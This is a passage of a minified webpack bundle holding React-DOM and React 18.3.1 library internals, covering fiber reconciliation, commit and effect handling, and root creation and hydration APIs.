a=31-ot(n),l=1<<a;t[a]=0,r[a]=-1,e[a]=-1,n&=~l}}(e,o),e===zu&&(Ou=zu=null,Du=0),!(2064&n.subtreeFlags)&&!(2064&n.flags)||Ku||(Ku=!0,zs(tt,(function(){return _s(),null}))),o=!!(15990&n.flags),15990&n.subtreeFlags||o){o=Pu.transition,Pu.transition=null;var i=bt;bt=1;var u=Nu;Nu|=4,Tu.current=null,function(e,t){if(ta=Bt,mr(e=pr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var i=0,u=-1,s=-1,c=0,f=0,d=e,p=null;t:for(;;){for(var m;d!==n||0!==a&&3!==d.nodeType||(u=i+a),d!==o||0!==r&&3!==d.nodeType||(s=i+r),3===d.nodeType&&(i+=d.nodeValue.length),null!==(m=d.firstChild);)p=d,d=m;for(;;){if(d===e)break t;if(p===n&&++c===a&&(u=i),p===o&&++f===r&&(s=i),null!==(m=d.nextSibling))break;p=(d=p).parentNode}d=m}n=-1===u||-1===s?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(na={focusedElem:e,selectionRange:n},Bt=!1,Zi=t;null!==Zi;)if(e=(t=Zi).child,1028&t.subtreeFlags&&null!==e)e.return=t,Zi=e;else for(;null!==Zi;){t=Zi;try{var h=t.alternate;if(1024&t.flags)switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==h){var v=h.memoizedProps,g=h.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?v:ri(t.type,v),g);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(l(163))}}catch(e){Es(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Zi=e;break}Zi=t.return}h=nu,nu=!1}(e,n),gu(n,e),hr(na),Bt=!!ta,na=ta=null,e.current=n,bu(n,e,a),Xe(),Nu=u,bt=i,Pu.transition=o}else e.current=n;if(Ku&&(Ku=!1,Yu=e,Xu=a),0===(o=e.pendingLanes)&&(qu=null),function(e){if(lt&&"function"==typeof lt.onCommitFiberRoot)try{lt.onCommitFiberRoot(at,e,void 0,!(128&~e.current.flags))}catch(e){}}(n.stateNode),as(e,Ge()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((a=t[n]).value,{componentStack:a.stack,digest:a.digest});if(Wu)throw Wu=!1,e=Qu,Qu=null,e;!!(1&Xu)&&0!==e.tag&&_s(),1&(o=e.pendingLanes)?e===Ju?Gu++:(Gu=0,Ju=e):Gu=0,Va()}(e,t,n,r)}finally{Pu.transition=a,bt=r}return null}function _s(){if(null!==Yu){var e=wt(Xu),t=Pu.transition,n=bt;try{if(Pu.transition=null,bt=16>e?16:e,null===Yu)var r=!1;else{if(e=Yu,Yu=null,Xu=0,6&Nu)throw Error(l(331));var a=Nu;for(Nu|=4,Zi=e.current;null!==Zi;){var o=Zi,i=o.child;if(16&Zi.flags){var u=o.deletions;if(null!==u){for(var s=0;s<u.length;s++){var c=u[s];for(Zi=c;null!==Zi;){var f=Zi;switch(f.tag){case 0:case 11:case 15:ru(8,f,o)}var d=f.child;if(null!==d)d.return=f,Zi=d;else for(;null!==Zi;){var p=(f=Zi).sibling,m=f.return;if(ou(f),f===c){Zi=null;break}if(null!==p){p.return=m,Zi=p;break}Zi=m}}}var h=o.alternate;if(null!==h){var v=h.child;if(null!==v){h.child=null;do{var g=v.sibling;v.sibling=null,v=g}while(null!==v)}}Zi=o}}if(2064&o.subtreeFlags&&null!==i)i.return=o,Zi=i;else e:for(;null!==Zi;){if(2048&(o=Zi).flags)switch(o.tag){case 0:case 11:case 15:ru(9,o,o.return)}var y=o.sibling;if(null!==y){y.return=o.return,Zi=y;break e}Zi=o.return}}var b=e.current;for(Zi=b;null!==Zi;){var w=(i=Zi).child;if(2064&i.subtreeFlags&&null!==w)w.return=i,Zi=w;else e:for(i=b;null!==Zi;){if(2048&(u=Zi).flags)try{switch(u.tag){case 0:case 11:case 15:au(9,u)}}catch(e){Es(u,u.return,e)}if(u===i){Zi=null;break e}var k=u.sibling;if(null!==k){k.return=u.return,Zi=k;break e}Zi=u.return}}if(Nu=a,Va(),lt&&"function"==typeof lt.onPostCommitFiberRoot)try{lt.onPostCommitFiberRoot(at,e)}catch(e){}r=!0}return r}finally{bt=n,Pu.transition=t}}return!1}function xs(e,t,n){e=Al(e,t=mi(0,t=ci(n,t),1),1),t=ts(),null!==e&&(gt(e,1,t),as(e,t))}function Es(e,t,n){if(3===e.tag)xs(e,e,n);else for(;null!==t;){if(3===t.tag){xs(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===qu||!qu.has(r))){t=Al(t,e=hi(t,e=ci(n,e),1),1),e=ts(),null!==t&&(gt(t,1,e),as(t,e));break}}t=t.return}}function Cs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ts(),e.pingedLanes|=e.suspendedLanes&n,zu===e&&(Du&n)===n&&(4===Ru||3===Ru&&(130023424&Du)===Du&&500>Ge()-$u?ps(e,0):Uu|=n),as(e,t)}function Ts(e,t){0===t&&(1&e.mode?(t=ct,!(130023424&(ct<<=1))&&(ct=4194304)):t=1);var n=ts();null!==(e=Rl(e,t))&&(gt(e,t,n),as(e,n))}function Ps(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Ts(e,n)}function Ns(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(l(314))}null!==r&&r.delete(t),Ts(e,n)}function zs(e,t){return qe(e,t)}function Os(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ds(e,t,n,r){return new Os(e,t,n,r)}function Ls(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Ms(e,t){var n=e.alternate;return null===n?((n=Ds(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Rs(e,t,n,r,a,o){var i=2;if(r=e,"function"==typeof e)Ls(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case _:return Is(n.children,a,o,t);case x:i=8,a|=8;break;case E:return(e=Ds(12,n,t,2|a)).elementType=E,e.lanes=o,e;case N:return(e=Ds(13,n,t,a)).elementType=N,e.lanes=o,e;case z:return(e=Ds(19,n,t,a)).elementType=z,e.lanes=o,e;case L:return Fs(n,a,o,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case C:i=10;break e;case T:i=9;break e;case P:i=11;break e;case O:i=14;break e;case D:i=16,r=null;break e}throw Error(l(130,null==e?e:typeof e,""))}return(t=Ds(i,n,t,a)).elementType=e,t.type=r,t.lanes=o,t}function Is(e,t,n,r){return(e=Ds(7,e,r,t)).lanes=n,e}function Fs(e,t,n,r){return(e=Ds(22,e,r,t)).elementType=L,e.lanes=n,e.stateNode={isHidden:!1},e}function js(e,t,n){return(e=Ds(6,e,null,t)).lanes=n,e}function Us(e,t,n){return(t=Ds(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function As(e,t,n,r,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=vt(0),this.expirationTimes=vt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=vt(0),this.identifierPrefix=r,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Hs(e,t,n,r,a,l,o,i,u){return e=new As(e,t,n,i,u),1===t?(t=1,!0===l&&(t|=8)):t=0,l=Ds(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fl(l),e}function $s(e){if(!e)return Pa;e:{if($e(e=e._reactInternals)!==e||1!==e.tag)throw Error(l(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(La(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(l(171))}if(1===e.tag){var n=e.type;if(La(n))return Ia(e,n,t)}return t}function Vs(e,t,n,r,a,l,o,i,u){return(e=Hs(n,r,!0,e,0,l,0,i,u)).context=$s(null),n=e.current,(l=Ul(r=ts(),a=ns(n))).callback=null!=t?t:null,Al(n,l,a),e.current.lanes=a,gt(e,a,r),as(e,r),e}function Bs(e,t,n,r){var a=t.current,l=ts(),o=ns(a);return n=$s(n),null===t.context?t.context=n:t.pendingContext=n,(t=Ul(l,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Al(a,t,o))&&(rs(e,a,o,l),Hl(e,a,o)),o}function Ws(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Qs(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function qs(e,t){Qs(e,t),(e=e.alternate)&&Qs(e,t)}xu=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||za.current)wi=!0;else{if(!(e.lanes&n||128&t.flags))return wi=!1,function(e,t,n){switch(t.tag){case 3:zi(t),ml();break;case 5:Jl(t);break;case 1:La(t.type)&&Fa(t);break;case 4:Xl(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;Ta(_l,r._currentValue),r._currentValue=a;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(Ta(eo,1&eo.current),t.flags|=128,null):n&t.child.childLanes?ji(e,t,n):(Ta(eo,1&eo.current),null!==(e=Wi(e,t,n))?e.sibling:null);Ta(eo,1&eo.current);break;case 19:if(r=!!(n&t.childLanes),128&e.flags){if(r)return Vi(e,t,n);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),Ta(eo,eo.current),r)break;return null;case 22:case 23:return t.lanes=0,Ei(e,t,n)}return Wi(e,t,n)}(e,t,n);wi=!!(131072&e.flags)}else wi=!1,ll&&1048576&t.flags&&el(t,qa,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Bi(e,t),e=t.pendingProps;var a=Da(t,Na.current);zl(t,n),a=go(null,t,r,e,a,n);var o=yo();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,La(r)?(o=!0,Fa(t)):o=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Fl(t),a.updater=li,t.stateNode=a,a._reactInternals=t,si(t,r,e,n),t=Ni(null,t,r,!0,o,n)):(t.tag=0,ll&&o&&tl(t),ki(null,t,a,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Bi(e,t),e=t.pendingProps,r=(a=r._init)(r._payload),t.type=r,a=t.tag=function(e){if("function"==typeof e)return Ls(e)?1:0;if(null!=e){if((e=e.$$typeof)===P)return 11;if(e===O)return 14}return 2}(r),e=ri(r,e),a){case 0:t=Ti(null,t,r,e,n);break e;case 1:t=Pi(null,t,r,e,n);break e;case 11:t=Si(null,t,r,e,n);break e;case 14:t=_i(null,t,r,ri(r.type,e),n);break e}throw Error(l(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,Ti(e,t,r,a=t.elementType===r?a:ri(r,a),n);case 1:return r=t.type,a=t.pendingProps,Pi(e,t,r,a=t.elementType===r?a:ri(r,a),n);case 3:e:{if(zi(t),null===e)throw Error(l(387));r=t.pendingProps,a=(o=t.memoizedState).element,jl(e,t),Vl(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated){if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,256&t.flags){t=Oi(e,t,r,n,a=ci(Error(l(423)),t));break e}if(r!==a){t=Oi(e,t,r,n,a=ci(Error(l(424)),t));break e}for(al=ca(t.stateNode.containerInfo.firstChild),rl=t,ll=!0,ol=null,n=Sl(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(ml(),r===a){t=Wi(e,t,n);break e}ki(e,t,r,n)}t=t.child}return t;case 5:return Jl(t),null===e&&cl(t),r=t.type,a=t.pendingProps,o=null!==e?e.memoizedProps:null,i=a.children,ra(r,a)?i=null:null!==o&&ra(r,o)&&(t.flags|=32),Ci(e,t),ki(e,t,i,n),t.child;case 6:return null===e&&cl(t),null;case 13:return ji(e,t,n);case 4:return Xl(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=kl(t,null,r,n):ki(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,Si(e,t,r,a=t.elementType===r?a:ri(r,a),n);case 7:return ki(e,t,t.pendingProps,n),t.child;case 8:case 12:return ki(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,a=t.pendingProps,o=t.memoizedProps,i=a.value,Ta(_l,r._currentValue),r._currentValue=i,null!==o)if(ur(o.value,i)){if(o.children===a.children&&!za.current){t=Wi(e,t,n);break e}}else for(null!==(o=t.child)&&(o.return=t);null!==o;){var u=o.dependencies;if(null!==u){i=o.child;for(var s=u.firstContext;null!==s;){if(s.context===r){if(1===o.tag){(s=Ul(-1,n&-n)).tag=2;var c=o.updateQueue;if(null!==c){var f=(c=c.shared).pending;null===f?s.next=s:(s.next=f.next,f.next=s),c.pending=s}}o.lanes|=n,null!==(s=o.alternate)&&(s.lanes|=n),Nl(o.return,n,t),u.lanes|=n;break}s=s.next}}else if(10===o.tag)i=o.type===t.type?null:o.child;else if(18===o.tag){if(null===(i=o.return))throw Error(l(341));i.lanes|=n,null!==(u=i.alternate)&&(u.lanes|=n),Nl(i,n,t),i=o.sibling}else i=o.child;if(null!==i)i.return=o;else for(i=o;null!==i;){if(i===t){i=null;break}if(null!==(o=i.sibling)){o.return=i.return,i=o;break}i=i.return}o=i}ki(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,zl(t,n),r=r(a=Ol(a)),t.flags|=1,ki(e,t,r,n),t.child;case 14:return a=ri(r=t.type,t.pendingProps),_i(e,t,r,a=ri(r.type,a),n);case 15:return xi(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:ri(r,a),Bi(e,t),t.tag=1,La(r)?(e=!0,Fa(t)):e=!1,zl(t,n),ii(t,r,a),si(t,r,a,n),Ni(null,t,r,!0,e,n);case 19:return Vi(e,t,n);case 22:return Ei(e,t,n)}throw Error(l(156,t.tag))};var Ks="function"==typeof reportError?reportError:function(e){console.error(e)};function Ys(e){this._internalRoot=e}function Xs(e){this._internalRoot=e}function Gs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Js(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Zs(){}function ec(e,t,n,r,a){var l=n._reactRootContainer;if(l){var o=l;if("function"==typeof a){var i=a;a=function(){var e=Ws(o);i.call(e)}}Bs(t,o,e,a)}else o=function(e,t,n,r,a){if(a){if("function"==typeof r){var l=r;r=function(){var e=Ws(o);l.call(e)}}var o=Vs(t,r,e,0,null,!1,0,"",Zs);return e._reactRootContainer=o,e[ha]=o.current,Vr(8===e.nodeType?e.parentNode:e),fs(),o}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof r){var i=r;r=function(){var e=Ws(u);i.call(e)}}var u=Hs(e,0,!1,null,0,!1,0,"",Zs);return e._reactRootContainer=u,e[ha]=u.current,Vr(8===e.nodeType?e.parentNode:e),fs((function(){Bs(t,u,n,r)})),u}(n,t,e,a,r);return Ws(o)}Xs.prototype.render=Ys.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(l(409));Bs(e,t,null,null)},Xs.prototype.unmount=Ys.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;fs((function(){Bs(null,e,null,null)})),t[ha]=null}},Xs.prototype.unstable_scheduleHydration=function(e){if(e){var t=xt();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Lt.length&&0!==t&&t<Lt[n].priority;n++);Lt.splice(n,0,e),0===n&&Ft(e)}},kt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=ft(t.pendingLanes);0!==n&&(yt(t,1|n),as(t,Ge()),!(6&Nu)&&(Vu=Ge()+500,Va()))}break;case 13:fs((function(){var t=Rl(e,1);if(null!==t){var n=ts();rs(t,e,1,n)}})),qs(e,1)}},St=function(e){if(13===e.tag){var t=Rl(e,134217728);null!==t&&rs(t,e,134217728,ts()),qs(e,134217728)}},_t=function(e){if(13===e.tag){var t=ns(e),n=Rl(e,t);null!==n&&rs(n,e,t,ts()),qs(e,t)}},xt=function(){return bt},Et=function(e,t){var n=bt;try{return bt=e,t()}finally{bt=n}},Se=function(e,t,n){switch(t){case"input":if(J(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=Sa(r);if(!a)throw Error(l(90));q(r),J(r,a)}}}break;case"textarea":le(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},Pe=cs,Ne=fs;var tc={usingClientEntryPoint:!1,Events:[wa,ka,Sa,Ce,Te,cs]},nc={findFiberByHostInstance:ba,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},rc={bundleType:nc.bundleType,version:nc.version,rendererPackageName:nc.rendererPackageName,rendererConfig:nc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=We(e))?null:e.stateNode},findFiberByHostInstance:nc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(rc),lt=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Gs(t))throw Error(l(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:S,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Gs(e))throw Error(l(299));var n=!1,r="",a=Ks;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Hs(e,1,!1,null,0,n,0,r,a),e[ha]=t.current,Vr(8===e.nodeType?e.parentNode:e),new Ys(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(l(188));throw e=Object.keys(e).join(","),Error(l(268,e))}return null===(e=We(t))?null:e.stateNode},t.flushSync=function(e){return fs(e)},t.hydrate=function(e,t,n){if(!Js(t))throw Error(l(200));return ec(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Gs(e))throw Error(l(405));var r=null!=n&&n.hydratedSources||null,a=!1,o="",i=Ks;if(null!=n&&(!0===n.unstable_strictMode&&(a=!0),void 0!==n.identifierPrefix&&(o=n.identifierPrefix),void 0!==n.onRecoverableError&&(i=n.onRecoverableError)),t=Vs(t,null,e,1,null!=n?n:null,a,0,o,i),e[ha]=t.current,Vr(e),r)for(e=0;e<r.length;e++)a=(a=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new Xs(t)},t.render=function(e,t,n){if(!Js(t))throw Error(l(200));return ec(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Js(e))throw Error(l(40));return!!e._reactRootContainer&&(fs((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ha]=null}))})),!0)},t.unstable_batchedUpdates=cs,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Js(n))throw Error(l(200));if(null==e||void 0===e._reactInternals)throw Error(l(38));return ec(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},338:(e,t,n)=>{"use strict";var r=n(961);t.H=r.createRoot,r.hydrateRoot},961:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(551)},20:(e,t,n)=>{"use strict";var r=n(540),a=Symbol.for("react.element"),l=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,n){var r,l={},s=null,c=null;for(r in void 0!==n&&(s=""+n),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)o.call(t,r)&&!u.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===l[r]&&(l[r]=t[r]);return{$$typeof:a,type:e,key:s,ref:c,props:l,_owner:i.current}}t.Fragment=l,t.jsx=s,t.jsxs=s},287:(e,t)=>{"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),l=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator,m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,v={};function g(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||m}function y(){}function b(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||m}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=g.prototype;var w=b.prototype=new y;w.constructor=b,h(w,g.prototype),w.isPureReactComponent=!0;var k=Array.isArray,S=Object.prototype.hasOwnProperty,_={current:null},x={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,r){var a,l={},o=null,i=null;if(null!=t)for(a in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(o=""+t.key),t)S.call(t,a)&&!x.hasOwnProperty(a)&&(l[a]=t[a]);var u=arguments.length-2;if(1===u)l.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];l.children=s}if(e&&e.defaultProps)for(a in u=e.defaultProps)void 0===l[a]&&(l[a]=u[a]);return{$$typeof:n,type:e,key:o,ref:i,props:l,_owner:_.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var T=/\/+/g;function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function N(e,t,a,l,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case n:case r:u=!0}}if(u)return o=o(u=e),e=""===l?"."+P(u,0):l,k(o)?(a="",null!=e&&(a=e.replace(T,"$&/")+"/"),N(o,t,a,"",(function(e){return e}))):null!=o&&(C(o)&&(o=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,a+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(T,"$&/")+"/")+e)),t.push(o)),1;if(u=0,l=""===l?".":l+":",k(e))for(var s=0;s<e.length;s++){var c=l+P(i=e[s],s);u+=N(i,t,a,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=N(i=i.value,t,a,c=l+P(i,s++),o);else if("object"===i)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return u}function z(e,t,n){if(null==e)return e;var r=[],a=0;return N(e,r,"","",(function(e){return t.call(n,e,a++)})),r}function O(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var D={current:null},L={transition:null},M={ReactCurrentDispatcher:D,ReactCurrentBatchConfig:L,ReactCurrentOwner:_};function R(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:z,forEach:function(e,t,n){z(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return z(e,(function(){t++})),t},toArray:function(e){return z(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=a,t.Profiler=o,t.PureComponent=b,t.StrictMode=l,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.act=R,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=h({},e.props),l=e.key,o=e.ref,i=e._owner;if(null!=t){if(void 0!==t.ref&&(o=t.ref,i=_.current),void 0!==t.key&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in t)S.call(t,s)&&!x.hasOwnProperty(s)&&(a[s]=void 0===t[s]&&void 0!==u?u[s]:t[s])}var s=arguments.length-2;if(1===s)a.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];a.children=u}return{$$typeof:n,type:e.type,key:l,ref:o,props:a,_owner:i}},t.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:O}},t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=L.transition;L.transition={};try{e()}finally{L.transition=t}},t.unstable_act=R,t.useCallback=function(e,t){return D.current.useCallback(e,t)},t.useContext=function(e){return D.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return D.current.useDeferredValue(e)},t.useEffect=function(e,t){return D.current.useEffect(e,t)},t.useId=function(){return D.current.useId()},t.useImperativeHandle=function(e,t,n){return D.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return D.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return D.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return D.current.useMemo(e,t)},t.useReducer=function(e,t,n){return 